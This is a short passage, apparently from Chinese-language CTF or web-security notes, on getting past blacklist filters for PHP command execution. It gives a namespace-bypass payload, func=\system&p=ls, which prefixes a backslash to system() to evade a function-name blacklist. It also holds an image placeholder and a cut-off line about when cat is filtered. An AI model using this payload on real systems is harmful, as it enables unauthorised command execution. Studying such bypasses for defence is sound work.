
或者:
1 | 当cat如果被过滤时: |
3.4 命名空间绕过黑名单
在危险函数前面添加\
1 | func=\system&p=ls |